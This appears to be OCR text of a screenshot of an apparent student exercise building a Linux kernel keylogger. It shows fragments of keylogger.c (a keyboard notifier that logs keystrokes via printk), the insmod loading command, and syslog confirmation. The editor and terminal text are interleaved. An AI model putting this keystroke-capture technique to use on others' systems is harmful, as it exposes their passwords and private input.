 Activities
Terminal
Apr 15 11:30
keylogger.c - Music - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
MUSIC
.keylogger.ko.cmd
.keylogger.mod.cmd
.keylogger.mod.o.cmd
.keylogger.o.cmd
.Module.symvers.cmd
.modules.order.cmd
kbduskeymap.h
keylogger.c
keylogger.ko
keylogger.mod
keylogger.mod.c
keylogger.mod.o
keylogger.o
Makefile
Module.symvers
modules.order
OUTLINE
kbduskeymap.h
keylogger.c
keylogger.c
1 /////////////////// Amar Kumar /////////////////////////
2 ////////////////// CED17I029 //////////////////////////
3 #include <linux/module.h>
4 #include <linux/keyboard.h>
amar@amarkr: ~/Music
make[2]: warning:  Clock skew detected.  Your build may be incomplete.
make[1]: Leaving directory '/usr/src/linux-headers-5.8.0-48-generic'
amar@amarkr:~/Music$ sudo insmod keylogger.ko
amar@amarkr:~/Music$ tail -f /var/log/syslog
Apr 15 11:29:38 amarkr systemd[1440]: tracker-extract.service: Succeeded.
Apr 15 11:29:57 amarkr dbus-daemon[1452]: [session uid=1000 pid=1452] Activating
 via systemd: service name='org.freedesktop.Tracker1.Miner.Extract' unit='tracke
r-extract.service' requested by ':1.2' (uid=1000 pid=1448 comm="/usr/libexec/tra
cker-miner-fs " label="unconfined")
Apr 15 11:29:57 amarkr systemd[1440]: Starting Tracker metadata extractor...
Apr 15 11:29:57 amarkr tracker-extract[8554]: Set scheduler policy to SCHED_IDLE
Apr 15 11:29:57 amarkr tracker-extract[8554]: Setting priority nice level to 19
Apr 15 11:29:57 amarkr dbus-daemon[1452]: [session uid=1000 pid=1452] Successful
ly activated service 'org.freedesktop.Tracker1.Miner.Extract'
Apr 15 11:29:57 amarkr systemd[1440]: Started Tracker metadata extractor.
Apr 15 11:30:01 amarkr CRON[8573]: (root) CMD ([ -x /etc/init.d/anacron ] && if
[ ! -d /run/systemd/system ]; then /usr/sbin/invoke-rc.d anacron start >/dev/nul
l; fi)
Apr 15 11:30:07 amarkr systemd[1440]: tracker-extract.service: Succeeded.
Apr 15 11:30:22 amarkr kernel: [ 4100.376151] Registering the keylogger module w
ith the keyboard - Amar Kumar - CED17I029notifier list
Apr 15 11:30:27 amarkr tracker-store[8515]: OK
Apr 15 11:30:27 amarkr systemd[1440]: tracker-store.service: Succeeded.
amar@amarkr: ~
amar@amarkr:~$
27 printk(KERN_INFO "%s\n",keymapShiftActivated[param->value]);
28 up(&sem);
29 }
30 }
31 return NOTIFY_OK;
32 }
33 static struct notifier_block keylogger_nb ={
34 .notifier_call = keylogger_notify
35 };
36
37 int init_module(void){
38 register_keyboard_notifier(&keylogger_nb);
39 printk(KERN_INFO "Registering the keylogger module with the keyboard - Amar Kumar - CED17I029" "notifier list\n");
0 0
1
Ln 6, Col 25 Tab Size: 4 UTF-8 LF C